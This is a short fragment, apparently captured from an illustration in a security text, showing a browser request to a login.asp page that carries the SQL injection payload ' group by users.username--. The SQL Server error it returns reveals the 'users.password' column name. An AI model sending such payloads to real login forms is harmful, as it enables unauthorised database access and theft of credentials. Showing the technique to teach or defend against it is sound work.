 The page cannot be displayed
/login.asp?username=' group by users.username--
Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]Column
'users.password' is invalid in the select list because it is not
contained in either an aggregate function or the GROUP BY clause.
/admin/login.asp, line 25
Done Adblock